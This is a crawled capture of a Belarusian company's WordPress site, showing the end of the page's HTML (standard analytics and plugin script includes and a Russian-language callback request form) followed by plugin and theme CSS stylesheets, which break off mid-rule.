var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script> <!-- {/literal} END JIVOSITE CODE --> <script type="text/javascript" src="https://belsimplit.by/wp-content/plugins/custom-post-types/js/jquery.bxslider.min.js" id="cpt-jquery-bxslider-js"></script> <script type="text/javascript" src="https://belsimplit.by/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="cpt-scripts-js-extra">
/* <![CDATA[ */
var yamaps = [];
/* ]]> */
</script> <script type="text/javascript" src="https://belsimplit.by/wp-content/plugins/custom-post-types/js/custom-post-types.js" id="cpt-scripts-js"></script> <script type="text/javascript" src="https://belsimplit.by/wp-content/plugins/devvn-image-hotspot/frontend/js/jquery.powertip.min.js" id="powertip-js"></script> <script type="text/javascript" src="https://belsimplit.by/wp-content/plugins/devvn-image-hotspot/frontend/js/maps_points.js" id="maps-points-js"></script> <script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/belsimplit.by\/wp-admin\/admin-ajax.php","nonce":"909ed5a8e6"};
/* ]]> */
</script> <script type="text/javascript" src="https://belsimplit.by/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js" id="kk-star-ratings-js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-45151281-31" id="m42-google-analitics-js"></script> <script type="text/javascript" id="m42-metrics-scripts-js-extra">
/* <![CDATA[ */
var options = {"yandex_metrika_ID":"36026740","yandex_metrika_webvisor":"1","google_analytics_ID":"UA-45151281-31"};
/* ]]> */
</script> <script type="text/javascript" src="https://belsimplit.by/wp-content/plugins/m42-metrics/js/scripts.js" id="m42-metrics-scripts-js"></script> <script type="text/javascript" src="https://belsimplit.by/wp-content/plugins/m42-sharing-and-rating//js/scripts.js" id="m42-sharing-js"></script> <script type="text/javascript" src="//fpro.by/copyright/js/fp-logo.js" id="fpro-logo-js"></script> <script type="text/javascript" src="https://belsimplit.by/wp-content/themes/belsimplit/js/jquery.colorbox.min.js" id="belsimplit-colorbox-js"></script> <script type="text/javascript" src="https://belsimplit.by/wp-content/themes/belsimplit/js/jquery.mask.min.js" id="belsimplit-mask-js"></script> <script type="text/javascript" src="https://belsimplit.by/wp-content/themes/belsimplit/js/jquery.boxloader.min.js" id="belsimplit-boxloader-js"></script> <script type="text/javascript" id="belsimplit-scripts-js-extra">
/* <![CDATA[ */
var themeVars = {"search_label":"\u041f\u043e\u0438\u0441\u043a...","file_name_label":"\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d","cBoxCurrent":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 {current} \u0438\u0437 {total}","cBoxImgError":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."};
/* ]]> */
</script> <script type="text/javascript" src="https://belsimplit.by/wp-content/themes/belsimplit/js/functions.js" id="belsimplit-scripts-js"></script> <noscript><div><img src="https://mc.yandex.ru/watch/36026740" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <div class="hide"> <form id="cost-form" class="request-form cost-form"> <div class="description-block"> <div class="caption">Оставить заявку</div> <div class="description">Оставьте заявку и мы свяжемся<br/>с Вами в ближайшее время</div> </div> <input type="hidden" name="type" value="Новая заявка"/> <div class="field required-field name-field"> <label> <input id="name" name="name" type="text" placeholder="Введите Ваше имя"/> </label> </div> <div class="field required-field phone-field"> <label> <input id="phone" name="phone" type="text" placeholder="Введите номер телефона"/> </label> </div> <div class="field btn-field"> <div class="button form-request-button">Оставить заявку</div> <div class="error-message">Проверьте правильность заполнения полей</div> <div class="success-message"> <span class="big">Спасибо!</span><br/> Наши операторы свяжутся с Вами в ближайшее время! </div> </div> </form> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://belsimplit.by/wp-content/plugins/custom-post-types/css/custom-post-types.css
body_size: 464
content:
/**
 * Plugin's main stylesheet.
 *
 * @package WordPress
 * @subpackage Custom_Post_Types
 */


@charset "UTF-8";

/* .tabs-shortcode  styles */

.tabs-shortcode:after {
	clear: both;
	content: "";
	display: block;
	height: 0;
	-moz-opacity: 0;
		 opacity: 0;
	visibility: hidden;
}

.tabs-shortcode {
	clear: both;
	display: block;
	margin: 0;
	padding: 0;
}

.tabs-shortcode .tabs-controls {
	clear: both;
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 2;
}

.tabs-shortcode .tabs-controls li {
	background: #eee;
	border: 1px solid #d1d1d1;
	display: block;
	float: left;
	list-style: none;
	margin: 0 4px;
	padding: 4px 8px;
	position: relative;
	-webkit-transition: background-color 0.5s ease 0s;
	   -moz-transition: background-color 0.5s ease 0s;
			transition: background-color 0.5s ease 0s;
}

.tabs-shortcode .tabs-controls li.state-active {
	background: #fff;
	border-bottom: 1px solid #fff;
	z-index: 2;
}

.tabs-shortcode .tabs-container {
	background: #fff;
	border: 1px solid #d1d1d1;
	clear: both;
	display: block;
	padding: 0;
	position: relative;
	top: -1px;
	z-index: 1;
}

.tabs-shortcode .tabs-container .tab {
	background: #fff;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
	display: block;
	-moz-opacity: 0;
		 opacity: 0;
	padding: 1px 0 0;
	position: absolute;
	-webkit-transition: opacity 0.5s ease 0s;
	   -moz-transition: opacity 0.5s ease 0s;
			transition: opacity 0.5s ease 0s;
	visibility: hidden;
	width: 100%;
	z-index: 0;
}

.tabs-shortcode .tabs-container .tab.state-active {
	-moz-opacity: 1;
		 opacity: 1;
	visibility: visible;
	z-index: 1;
}

--- FILE ---
content_type: text/css
request_url: https://belsimplit.by/wp-content/plugins/m42-sharing-and-rating//css/sharing-and-rating.css
body_size: 520
content:
.m42-sharing-block {    
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    align-items: center;
}

.m42-sharing-block .ya-share2__container_size_m .ya-share2__icon {
	width: 30px;
	height: 30px;
	 background-size: auto;
}

.m42-sharing-block .ya-share2 li {
	padding: 0;
}

.m42-sharing-block .ya-share2 li::before {
	content: none;
}

div.m42-sharing-block .kk-star-ratings {
	margin: 15px 15px 15px 0;
}

.m42-sharing-block .kk-star-ratings .kksr-legend {
	border-radius: 0;
}

.m42-sharing-block .kk-star-ratings .kksr-legend .kksr-legend-meta {
	border-radius: 0;
}

--- FILE ---
content_type: text/css
request_url: https://belsimplit.by/wp-content/themes/belsimplit/style.css
body_size: 15533
content:
@charset "UTF-8";
/*
Theme Name: Belsimplit
Theme URI:
Author: Factory Projects
Author URI: https://fpro.by/
Description: This theme was developed for <a target="_blank" href="//belsimplit.by">belsimplit.by</a> site only.
Version: 1.9.2-build20170810
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:
Text Domain: belsimplit
*/


/**
 * Low-level Settings
 *
 * Containts common html-elements and basic selectors styles
 *
 * #ff8d00 - dark-orange (main)
 * #ff6e00 - bright-orange (hover)
 * #ffa100 - orange
 */

/* font-family: 'PT Sans' */

@font-face {
	font-family: 'PT Sans';
	src: local( 'PT Sans' ),
		 local( 'PTSans-Regular' ),
		 url( 'css/fonts/ptsans.woff2' ) format( 'woff2' ),
		 url( 'css/fonts/ptsans.woff' ) format( 'woff' ),
		 url( 'css/fonts/ptsans.ttf' ) format( 'truetype' );
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'PT Sans';
	src: local( 'PT Sans Italic' ),
		 local( 'PTSans-Italic' ),
		 url( 'css/fonts/ptsansitalic.woff2' ) format( 'woff2' ),
		 url( 'css/fonts/ptsansitalic.woff' ) format( 'woff' ),
		 url( 'css/fonts/ptsansitalic.ttf' ) format( 'truetype' );
	font-weight: 400;
	font-style: italic;
}

@font-face {
	font-family: 'PT Sans';
	src: local( 'PT Sans Bold' ),
		 local( 'PTSans-Bold' ),
		 url( 'css/fonts/ptsansbold.woff2' ) format( 'woff2' ),
		 url( 'css/fonts/ptsansbold.woff' ) format( 'woff' ),
		 url( 'css/fonts/ptsansbold.ttf' ) format( 'truetype' );
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'PT Sans';
	src: local( 'PT Sans Bold Italic' ),
		 local( 'PTSans-BoldItalic' ),
		 url( 'css/fonts/ptsansbolditalic.woff2' ) format( 'woff2' ),
		 url( 'css/fonts/ptsansbolditalic.woff' ) format( 'woff' ),
		 url( 'css/fonts/ptsansbolditalic.ttf' ) format( 'truetype' );
	font-weight: 700;
	font-style: italic;
}

* {
	margin: 0;
	outline: medium none;
	padding: 0;
}

body {
	background: #fff;
	color: #555;
	font: 16px/1.25 'PT Sans', Arial, Helvetica, sans-serif;
	position: relative;
}

html, body {
	height: 100%;
}

#wrapper {
	min-height: 100%;
	overflow: hidden;
	width: 100%;
}

* html #wrapper {
	height: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #000;
	display: block;
	font: bold 22px/24px 'PT Sans';
	margin: 36px auto 12px;
	text-align: center;
	text-decoration: none;
	text-rendering: optimizelegibility;
	text-transform: uppercase;
}

h4,
h5,
h6 {
	line-height: 20px;
}

h1 {
	font-size: 22px;
}

h2 {
	font-size: 20px;
}

h3 {
	font-size: 19px;
}

h4 {
	font-size: 18px;
}

h5 {
	font-size: 17px;
}

h6 {
	font-size: 16px;
}

p,
ul,
ol,
dl,
table,
.gallery,
.wp-caption,
.page-links {
	margin: 24px 0 0;
	padding: 0;
}

dd,
p + ul,
p + ol,
p + dl,
ul + ol,
ul + dl,
ol + ul,
ol + dl {
	margin-top: 8px;
}

h1 + p,
h2 + p,
h3 + p,
h4 + p,
h5 + p,
h6 + p,
h1 + ul,
h2 + ul,
h3 + ul,
h4 + ul,
h5 + ul,
h6 + ul,
h1 + ol,
h2 + ol,
h3 + ol,
h4 + ol,
h5 + ol,
h6 + ol,
h1 + dl,
h2 + dl,
h3 + dl,
h4 + dl,
h5 + dl,
h6 + dl,
h1 + table,
h2 + table,
h3 + table,
h4 + table,
h5 + table,
h6 + table,
h1 + .gallery,
h2 + .gallery,
h3 + .gallery,
h4 + .gallery,
h5 + .gallery,
h6 + .gallery,
h1 + p + .wp-caption + p,
h2 + p + .wp-caption + p,
h3 + p + .wp-caption + p,
h4 + p + .wp-caption + p,
h5 + p + .wp-caption + p,
h6 + p + .wp-caption + p,
dd > ul,
dd > ol {
	margin-top: 0;
}

ul li,
ol li {
	margin: 0 0 8px 32px;
}

ul,
dd,
dt {
	list-style-image: url( 'img/list-pipe.png' );
	list-style-position: outside;
}

ol.ol-indexed {
	list-style: none;
}

ol.ol-indexed li {
	position: relative;
}

ol.ol-indexed li span.ol-index {
	color: #ff8d00;
	display: block;
	font: 16px/1.25 'PT Sans';
	left: -16px;
	position: absolute;
	top: 0;
}

a {
	color: #ff8d00;
	cursor: pointer;
	text-decoration: underline;
	-webkit-transition-property: color, background-color, border-color, outline-color, opacity;
	   -moz-transition-property: color, background-color, border-color, outline-color, opacity;
		 -o-transition-property: color, background-color, border-color, outline-color, opacity;
			transition-property: color, background-color, border-color, outline-color, opacity;
	-webkit-transition-duration: 0.5s;
	   -moz-transition-duration: 0.5s;
		 -o-transition-duration: 0.5s;
			transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
	   -moz-transition-timing-function: ease;
		 -o-transition-timing-function: ease;
			transition-timing-function: ease;
	-webkit-transition-delay: 0s;
	   -moz-transition-delay: 0s;
		 -o-transition-delay: 0s;
			transition-delay: 0s;
}

a:hover {
	color: #ff6e00;
}

img {
	height: auto;
	border: medium none;
}

p * {
	max-width: 100%;
}

b,
strong {
	font-weight: bold;
}

i,
em {
	font-style: italic;
}

strike {
	text-decoration: line-through;
}

big {
	font-size: 115%;
}

small {
	font-size: 85%;
}

table {
	border-collapse: collapse;
	cellspacing: 0;
	cellpadding: 0;
	width: 100%;
}

table td {
	text-align: left;
	vertical-align: top;
}

.alignleft,
.aligncenter,
.alignrigh {
	height: auto;
	margin: 8px 8px 16px;
	max-width: 100%;
}

.alignleft {
	float: left;
	margin: 8px 16px 8px 0;
}

.alignright{
	float: right;
	margin: 8px 0 8px 16px;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	overflow: hidden;
}

.wp-caption a {
	display: block;
	text-decoration: none;
}

.wp-caption .wp-caption-text,
.wp-caption-dd {
	color: #888;
	font: italic 14px/16px 'PT Sans';
	margin: 0;
	text-align: center;
}

.content,
.map-content {
	display: block;
	margin: 0 auto;
	width: 980px;
}

.page-header,
.front-page-widget-title {
	display: block;
	text-align: center;
}

.page-title,
.front-page-widget-title > div,
.navmenu-shortcode-title,
.tabs-shortcode-title {
	color: #000;
	display: inline-block;
	font: bold 22px/22px 'PT Sans';
	margin: 24px 0 0;
	position: relative;
	text-align: center;
	text-decoration: none;
	text-rendering: optimizelegibility;
	text-transform: uppercase;
}

.page-title:before,
.page-title:after,
.front-page-widget-title > div:before,
.front-page-widget-title > div:after,
.navmenu-shortcode-title:before,
.navmenu-shortcode-title:after,
.tabs-shortcode-title:before,
.tabs-shortcode-title:after {
	background: url( 'img/page-title-line.png' ) scroll center center repeat-x;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	width: 10000px;
}

.page-title:before,
.front-page-widget-title > div:before,
.navmenu-shortcode-title:before,
.tabs-shortcode-title:before {
	left: -10020px;
}

.page-title:after,
.front-page-widget-title > div:after,
.navmenu-shortcode-title:after,
.tabs-shortcode-title:after {
	right: -10020px;
}

.post-date {
	color: #ff8d00;
	display: block;
	font-size: 12px;
	line-height: 15px;
}

.page-content {
	margin: 0 0 56px;
}

.post-date + .page-content {
	margin-top: -15px;
}

.hidden {
	display: none !important;
}

.thumb-container {
	display: table-cell;
	font-size: 0;
	height: inherit;
	line-height: 0;
	max-height: inherit;
	max-width: inherit;
	text-align: center;
	vertical-align: middle;
	width: inherit;
}

.thumb-container img,
.thumb-container .imgs-container {
	display: inline-block;
	height: auto;
	margin: 0 auto;
	max-height: inherit;
	max-width: inherit;
	position: relative;
	width: auto;
}

.grayscale {
	-webkit-filter: grayscale(100%);
	   -moz-filter: grayscale(100%);
		-ms-filter: grayscale(100%);
		 -o-filter: grayscale(100%);
			filter: grayscale(100%);
			filter: url( 'img/grayscale.svg#greyscale' );
			filter: gray;
}

.clearfix:after,
.content:after,
.gallery:after,
.posts-container:after,
.front-page-widget:after,
.bx-slider:after,
.navmenu-shortcode ul:after {
	clear: both;
	content: "";
	display: block;
	height: 0;
	-moz-opacity: 0;
		 opacity: 0;
	visibility: hidden;
}

#wrapper,
.header-container,
.content-container,
.footer-container {
	display: block;
	min-width: 980px;
	position: relative;
	width: 100%;
	z-index: 10;
}


/**
 * Forms
 *
 * Containts form elements basic styles
 */

input[type=reset]::-moz-focus-inner,
input[type=button]::-moz-focus-inner,
input[type=submit]::-moz-focus-inner,
button::-moz-focus-inner,
a::-moz-focus-inner {
	border: none;
	outline: none;
	padding: 0;
}

input[type=text],
input[type=password],
textarea,
.btn-solid,
.btn {
	background: transparent;
	border: 1px solid #ff8d00;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
	color: #8b8875;
	display: inline-block;
	font: italic 16px/20px 'PT Sans';
	padding: 6px 12px;
	text-align: left;
	text-decoration: none;
	text-transform: none;
	-webkit-transition-property: color, background-color, border-color, outline-color, opacity;
	   -moz-transition-property: color, background-color, border-color, outline-color, opacity;
		 -o-transition-property: color, background-color, border-color, outline-color, opacity;
			transition-property: color, background-color, border-color, outline-color, opacity;
	-webkit-transition-duration: 0.5s;
	   -moz-transition-duration: 0.5s;
		 -o-transition-duration: 0.5s;
			transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
	   -moz-transition-timing-function: ease;
		 -o-transition-timing-function: ease;
			transition-timing-function: ease;
	-webkit-transition-delay: 0s;
	   -moz-transition-delay: 0s;
		 -o-transition-delay: 0s;
			transition-delay: 0s;
	vertical-align: top;
	width: 300px;
}

textarea {
	height: 114px;
	overflow: hidden;
	resize: none;
}

input[type=text]:focus,
input[type=password]:focus,
textarea:focus {
	color: #555;
}

/* .btn------ old effect
.btn {
	background: transparent;
	border: 3px solid #ff8d00;
	cursor: pointer;
	font: bold 18px/24px 'PT Sans';
	overflow: hidden;
	padding: 15px 20px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	z-index: 1;
}

.btn:before,
.btn:after {
	background: #ff8d00;
	color: #fff;
	content: attr(data-text);
	height: 50%;
	left: 0;
	overflow: hidden;
	position: absolute;
	-webkit-transition: all 0.3s cubic-bezier(0.2, 1, 0.3, 1) 0s;
	   -moz-transition: all 0.3s cubic-bezier(0.2, 1, 0.3, 1) 0s;
			transition: all 0.3s cubic-bezier(0.2, 1, 0.3, 1) 0s;
	width: 100%;
}

.btn:before {
	top: 0;
	padding-top: inherit;
}

.btn:after {
	bottom: 0;
	line-height: 0;
}

.btn > span {
	display: block;
	color: #ff8d00;
	-moz-opacity: 0;
		 opacity: 0;
	-webkit-transform: scale3d(1, 0.2, 1);
	   -moz-transform: scale3d(1, 0.2, 1);
			transform: scale3d(1, 0.2, 1);
	-webkit-transition: all 0.3s cubic-bezier(0.2, 1, 0.3, 1) 0s;
	   -moz-transition: all 0.3s cubic-bezier(0.2, 1, 0.3, 1) 0s;
			transition: all 0.3s cubic-bezier(0.2, 1, 0.3, 1) 0s;
}

.btn.btn-orange {
	border-color: #ffa100;
}

.btn.btn-orange:before,
.btn.btn-orange:after {
	background: #ffa100;
}

.btn.btn-orange > span {
	color: #ffa100;
}

.btn.btn-black {
	border-color: #000;
}

.btn.btn-black:before,
.btn.btn-black:after {
	background: #000;
	color: #fff;
}

.btn.btn-black > span {
	color: #000;
}

.btn.btn-white {
	border-color: #fff;
}

.btn.btn-white:before,
.btn.btn-white:after {
	background: #fff;
	color: #000;
}

.btn.btn-white > span {
	color: #fff;
}

.btn:hover:before,
.btn.btn-disabled:before {
	-webkit-transform: translate3d(0, -100%, 0);
	   -moz-transform: translate3d(0, -100%, 0);
			transform: translate3d(0, -100%, 0);
}

.btn:hover:after,
.btn.btn-disabled:after {
	-webkit-transform: translate3d(0, 100%, 0);
	   -moz-transform: translate3d(0, 100%, 0);
			transform: translate3d(0, 100%, 0);
}

.btn:hover > span,
.btn.btn-disabled > span {
	-moz-opacity: 1;
		 opacity: 1;
	-webkit-transform: scale3d(1, 1, 1);
	   -moz-transform: scale3d(1, 1, 1);
			transform: scale3d(1, 1, 1);
}

.btn.btn-inverse

.btn.btn-inverse:before {
	-webkit-transform: translate3d(0, -100%, 0);
	   -moz-transform: translate3d(0, -100%, 0);
			transform: translate3d(0, -100%, 0);
}

.btn.btn-inverse:after {
	-webkit-transform: translate3d(0, 100%, 0);
	   -moz-transform: translate3d(0, 100%, 0);
			transform: translate3d(0, 100%, 0);
}

.btn.btn-inverse > span {
	-moz-opacity: 1;
		 opacity: 1;
	-webkit-transform: scale3d(1, 1, 1);
	   -moz-transform: scale3d(1, 1, 1);
			transform: scale3d(1, 1, 1);
}

.btn.btn-inverse:hover:before,
.btn.btn-inverse.btn-disabled:before {
	-webkit-transform: translate3d(0, 0, 0);
	   -moz-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
}

.btn.btn-inverse:hover:after,
.btn.btn-inverse.btn-disabled:after {
	-webkit-transform: translate3d(0, 0, 0);
	   -moz-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
}

.btn.btn-inverse:hover > span,
.btn.btn-inverse.btn-disabled >span {
	-moz-opacity: 0;
		 opacity: 0;
	-webkit-transform: scale3d(1, 0.2, 1);
	   -moz-transform: scale3d(1, 0.2, 1);
			transform: scale3d(1, 0.2, 1);
}
*/

/* .btn */

.btn {
	background: transparent;
	border: 3px solid #ff8d00;
	color: #ff8d00;
	cursor: pointer;
	font: bold 18px/24px 'PT Sans';
	overflow: hidden;
	padding: 15px 20px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	z-index: 1;
}

.btn.btn-orange,
.btn.btn-orange {
	border-color: #ffa100;
	color: #ffa100;
}

.btn.btn-black,
.btn.btn-black {
	border-color: #000;
	color: #000;
}

.btn.btn-white,
.btn.btn-white {
	border-color: #fff;
	color: #fff;
}

.btn:hover {
	background: #ff8d00;
	color: #fff;
}

.btn.btn-orange:hover {
	background: #ffa100;
	color: #fff;
}

.btn.btn-black:hover {
	background: #000;
	color: #fff;
}

.btn.btn-white:hover {
	background: #fff;
	color: #000;
}

/* .btn-solid */

.btn-solid {
	background: #ff8d00;
	border: medium none;
	color: #fff;
	cursor: pointer;
	font-style: normal;
	overflow: hidden;
	padding: 15px 20px;
	position: relative;
	text-align: center;
	z-index: 1;
}

.btn-solid.btn-orange,
.btn-solid.btn-orange {
	background-color: #ffa100;
}

.btn-solid.btn-black,
.btn-solid.btn-black {
	background-color: #000;
	color: #fff;
}

.btn-solid.btn-white,
.btn-solid.btn-white {
	background-color: #fff;
	color: #000;
}

.btn-solid:hover {
	background-color: #ff6e00;
	color: #fff;
}

.btn-solid.btn-orange:hover {
	background-color: #ff8d00;
	color: #fff;
}

.btn-solid.btn-black:hover {
	background-color: #fff;
	color: #000;
}

.btn-solid.btn-white:hover {
	background-color: #000;
	color: #fff;
}


/**
 * Gallery
 *
 * Containts wordpress gallery styles
 */

.gallery {
	display: flex;
	flex-wrap: wrap;
	margin-left: -20px;
	/* for editor-style.css
	width: 1000px;
	*/
}

.sidebar-content .gallery {
	/* for editor-style.css
	width: 750px;
	*/
}

.gallery br {
	clear: unset !important;
	float: left;
}

.gallery .gallery-item {
	display: block;
	margin: 0 0 20px 20px;
	padding: 0;
	overflow: hidden;
	position: relative;
	width: 230px;
}

.gallery .gallery-item .gallery-icon,
.gallery .gallery-item a {
	display: block;
	height: 140px;
	overflow: hidden;
	position: relative;
	width: 230px;
}

.gallery .gallery-item a {
	display: block;
	text-align: center;
	vertical-align: middle;
}

.gallery .gallery-item a:after {
	background: url( 'img/icon-enlarge.png' ) scroll center center no-repeat rgba( 0, 0, 0, 0.4 );
	content: "";
	display: block;
	height: 100%;
	left: 0;
	-moz-opacity: 0;
		 opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: opacity 0.5s ease 0s;
	   -moz-transition: opacity 0.5s ease 0s;
			transition: opacity 0.5s ease 0s;
	width: 100%;
	z-index: 2;
}

.gallery .gallery-item img {
	border: none;
	display: block;
	height: auto;
	margin: 0 auto;
	max-height: 140px;
	max-width: 230px;
	position: relative;
	width: auto;
	z-index: 0;
}

.gallery .gallery-caption {
	color: #888;
	display: block;
	font: normal 14px/16px 'PT Sans';
	height: 32px;
	margin: 8px 0 0;
	overflow: hidden;
	text-align: center;
	text-decoration: none;
	text-transform: none;
}

.gallery .gallery-item:hover a:after  {
	-moz-opacity: 1;
		 opacity: 1;
}

/* menu-image defaults */

.menu-image .menu-image-wrapper {
	display: none;
}

.menu-image .menu-image-wrapper img {
	display: block;
	margin: 0 auto;
	padding: 0;
	position: relative;
	-webkit-transition: opacity 0.5s ease 0s;
	   -moz-transition: opacity 0.5s ease 0s;
			transition: opacity 0.5s ease 0s;
}

.menu-item .menu-image-wrapper img.state-hover {
	position: absolute;
	top: 0;
}

.menu-item.current-menu-item > a .menu-image-wrapper img.state-hover,
.menu-item > a:hover .menu-image-wrapper img.state-hover,
.menu-item > a .menu-image-wrapper img.state-default {
	-moz-opacity: 1;
		 opacity: 1;
	z-index: 1;
}

.menu-item.current-menu-item > a .menu-image-wrapper img.state-default,
.menu-item > a:hover .imgs-container img.state-default,
.menu-item > a .menu-image-wrapper img.state-hover {
	-moz-opacity: 0;
		 opacity: 0;
	z-index: 0;
}


/**
 * Header
 *
 * Containts .header-container styles
 */

.header-container {
	z-index: 11;
}

.header-container .nav-container {
	background: #555;
	position: relative;
	z-index: 11;
}

.nav-container .primary-nav {
	display: block;
	float: left;
	width: 415px;
}

.nav-container .primary-nav ul,
.nav-container .primary-nav ul li {
	display: block;
	list-style: none;
	margin: 0;
	position: relative;
	z-index: 10;
}

.nav-container .primary-nav ul li {
	float: left;
	margin-left: 12px;
	padding-left: 14px;
}

.nav-container .primary-nav ul li:before {
	background: url( 'img/primary-nav-sep.png' ) scroll center center no-repeat;
	content: "";
	display: block;
	height: 50px;
	left: 0;
	position: absolute;
	top: 0;
	width: 2px;
}

.nav-container .primary-nav ul li:first-child {
	margin-left: 0;
	padding-left: 0;
}

.nav-container .primary-nav ul li:first-child:before {
	display: none;
}

.nav-container .primary-nav ul li a {
	color: #fff;
	display: block;
	float: left;
	font: 16px/50px 'PT Sans';
	text-decoration: none;
}

.nav-container .primary-nav ul li.current-menu-item > a,
.nav-container .primary-nav ul li > a:hover {
	color: #ff8d00;
}

.nav-container .primary-nav ul li.current-menu-item > a:before,
.nav-container .primary-nav ul li > a:hover:before {
	background: #ff8d00;
}

.nav-container .primary-nav .sub-menu {
	background: #555;
	display: block;
	left: 0;
	-moz-opacity: 0;
		 opacity: 0;
	position: absolute;
	top: 100%;
	-webkit-transition: opacity 0.5s ease 0s;
	   -moz-transition: opacity 0.5s ease 0s;
			transition: opacity 0.5s ease 0s;
	visibility: hidden;
	z-index: 1;
}

.nav-container .primary-nav .sub-menu .sub-menu {
	top: 0;
	left: 100%;
}

.nav-container .primary-nav ul li:hover > .sub-menu {
	-moz-opacity: 1;
		 opacity: 1;
	visibility: visible;
}

.nav-container .primary-nav .sub-menu li {
	clear: left;
	float: none;
	margin: 0;
	padding: 0;
}

.nav-container .primary-nav .sub-menu li:before {
	display: none;
}

.nav-container .primary-nav .sub-menu li a {
	color: #adadad;
	line-height: 1.25;
	padding: 4px 16px 4px 28px;
	position: relative;
	white-space: nowrap;
	word-wrap: normal;
}

.nav-container .primary-nav .sub-menu li a:before {
	background: #adadad;
	content: "";
	display: block;
	height: 3px;
	left: 12px;
	position: absolute;
	top: 12px;
	-webkit-transition: background-color 0.5s ease 0s;
	   -moz-transition: background-color 0.5s ease 0s;
			transition: background-color 0.5s ease 0s;
	width: 3px;
}

.control-panel {
	display: block;
	float: right;
	width: 565px;
}

.control-panel .widget_search {
	display: block;
	float: left;
	margin: 0 20px;
	padding-top: 12px;
}

.control-panel .searchform {
	border: medium none;
}

.control-panel .searchform div {
	position: relative;
}

.control-panel .searchform .screen-reader-text {
	display: none;
}

.control-panel .searchform input[type=text] {
	border-color: #fff;
	color: #fff;
	font: italic 14px/17px 'PT Sans';
	padding: 3px 23px 3px 8px;
	width: 155px;
}

.control-panel .searchform input[type=text]::-webkit-input-placeholder {color:#fff;}
.control-panel .searchform input[type=text]::-moz-placeholder          {color:#fff;} /* Firefox 19+ */
.control-panel .searchform input[type=text]:-moz-placeholder           {color:#fff;} /* Firefox 18- */
.control-panel .searchform input[type=text]:-ms-input-placeholder      {color:#fff;}

.control-panel .searchform input[type=submit] {
	background: url( 'img/icon-search.png' ) scroll center center no-repeat;
	border: medium none;
	cursor: pointer;
	display: block;
	font-size: 0;
	height: 23px;
	-moz-opacity: 0.8;
		 opacity: 0.8;
	position: absolute;
	right: 1px;
	top: 1px;
	-webkit-transition: opacity 0.5s ease 0s;
	   -moz-transition: opacity 0.5s ease 0s;
			transition: opacity 0.5s ease 0s;
	width: 23px;
	z-index: 10;
}

.control-panel .searchform input[type=submit]:hover {
	-moz-opacity: 1;
		 opacity: 1;
}

.control-panel .checkout,
.control-panel .personal {
	display: block;
	float: left;
	width: 160px;
}

.btn-solid.personal {
	padding-left: 64px;
	width: 210px;
}

.btn-solid.personal:before {
	background: url( 'img/icon-personal.png' ) scroll center center no-repeat;
	content: "";
	display: block;
	height: 50px;
	left: 20px;
	position: absolute;
	top: 0;
	width: 24px;
}

.logo-container {
	display: block;
	height: 160px;
	position: relative;
}

.logo-container .logo {
	display: block;
	height: 160px;
	left: 50%;
	margin-left: -210px;
	position: absolute;
	width: 420px;
	z-index: 10;
	top: 0;
}

.header-nav {
	display: block;
	float: left;
	width: 260px;
}

.header-nav.right-nav {
	float: right;
}

.header-nav ul,
.header-nav ul li {
	display: block;
	list-style: none;
	margin: 0;
}

.header-nav ul li {
	float: left;
	padding: 48px 0;
	position: relative;
	text-align: left;
	width: 130px;
}

.header-nav ul li:nth-child( n + 3 ) {
	display: none;
}

.header-nav ul li:nth-child( 2n ) {
	text-align: right;
}

.header-nav ul li a {
	display: inline-block;
	color: #555;
	font: bold 18px/22px 'PT Sans';
	margin: 0 auto;
	padding: 21px 0;
	position: relative;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	z-index: 1;
}

.header-nav ul li a:before,
.header-nav ul li a:after {
	background: url( 'img/header-nav-arrows.png' ) scroll center top no-repeat;
	content: "";
	display: block;
	height: 17px;
	position: absolute;
	-webkit-transition: 0.3s cubic-bezier(0.2, 1, 0.3, 1) 0s;
	   -moz-transition: 0.3s cubic-bezier(0.2, 1, 0.3, 1) 0s;
			transition: 0.3s cubic-bezier(0.2, 1, 0.3, 1) 0s;
	width: 100%;
	z-index: 0;
}

.header-nav ul li a:before {
	top: 2px;
}

.header-nav ul li a:after {
	background-position: center bottom;
	bottom: 2px;
}

.header-nav ul li a .sub-menu-arrow:after {
	background: url( 'img/header-nav-sub-menu-arrow.png' ) scroll center top no-repeat;
	bottom: -48px;
	content: "";
	display: block;
	height: 13px;
	-moz-opacity: 0;
		 opacity: 0;
	position: absolute;
